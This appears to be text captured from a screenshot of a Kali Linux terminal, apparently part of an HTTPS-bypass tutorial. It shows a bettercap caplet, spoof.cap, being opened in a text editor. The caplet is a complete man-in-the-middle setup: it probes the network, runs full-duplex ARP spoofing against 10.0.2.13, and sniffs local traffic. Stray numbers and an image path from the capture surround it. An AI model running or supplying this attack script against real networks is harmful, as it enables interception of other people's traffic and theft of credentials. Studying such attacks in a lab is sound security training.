 1
/bin/bash
/bin/bash 82x25
root@kali:~/bypasshttps# leafpad spoof.cap
spoof.cap
3
File Edit Search Options Help
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.target 10.0.2.13
arp.spoof on
set net.sniff.local true
2
net.sniff on